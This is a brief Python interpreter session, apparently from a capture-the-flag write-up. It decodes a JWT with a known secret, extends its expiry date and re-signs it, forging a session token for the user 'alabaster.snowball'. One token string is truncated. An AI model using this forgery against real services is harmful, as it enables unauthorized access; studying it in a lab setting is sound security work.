 In [1]: import jwt
token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiRW5naW5lZXJpbmciLCJvdSI6ImVsZiIsImV4cGlyZXMiOiIyMDE3LTA4LTE2IDEyOjAwOjQ
secret = "3lv3s"
In [2]: token_data = jwt.decode(token, secret, algorithms=['HS256'])
In [3]: print token_data
{u'dept': u'Engineering', u'ou': u'elf', u'expires': u'2017-08-16 12:00:47.248093+00:00', u'uid': u'alabaster.snowball'}
In [4]: token_data['expires'] = '2018-08-16 12:00:47.248093+00:00'
In [5]: jwt.encode(token_data, secret, algorithm='HS256')
Out[5]: 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiRW5naW5lZXJpbmciLCJvdSI6ImVsZiIsImV4cGlyZXMiOiIyMDE4LTA4LTE2IDEyOjAwOjQ3LjI0O
DA5MyswMDowMCIsInVpZCI6ImFsYWJhc3Rlci5zbm93YmFsbCJ9.gr2b8plsmw_JCKbomOUR-E7jLiSMeQ-evyYjcxCPXco'